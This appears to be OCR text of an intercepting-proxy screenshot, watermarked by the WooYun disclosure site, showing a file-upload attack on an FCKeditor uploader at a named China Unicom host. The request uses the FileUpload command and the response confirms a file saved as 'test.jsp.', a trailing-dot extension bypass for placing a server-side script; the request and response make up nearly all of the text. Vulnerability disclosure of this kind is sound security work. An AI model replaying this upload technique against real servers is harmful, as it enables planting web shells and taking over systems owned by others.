 1 2 3 4
go cancel host www.tj.chinaunicom.com
< > port 80 use SSL
request
raw params headers hex
POST /FCKeditor/editor/filemanager/upload/simpleuploader??Command=FileUpload&Type=File&CurrentFolder=/
HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument,
application/xaml+xml, */*
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7dc2221fc088c
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; SE 2.X MetaSr 1.0)
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Mon, 21 May 2012 07:09:19 GMT
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 122
<script type="text/javascript">
window.parent.OnUploadCompleted(0,'/upload/UserFiles/File/test.jsp.','','');
</script>
www.wooyun.org